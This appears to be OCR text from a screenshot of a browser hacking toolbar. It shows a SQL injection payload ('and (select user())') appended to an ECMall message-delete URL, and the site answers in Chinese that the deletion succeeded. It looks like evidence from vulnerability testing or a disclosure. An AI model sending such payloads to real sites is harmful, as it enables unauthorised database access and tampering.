 Load URL
http://web.com/ecmall/index.php?app=message&act=drop&msg_id=4=4 and (select user())
Split URL
Execute
Enable Post data Enable Referrer
INFORMATION 系统信息
删除成功。
如果您不做出选择，系统将自动跳转
>> 返回上一页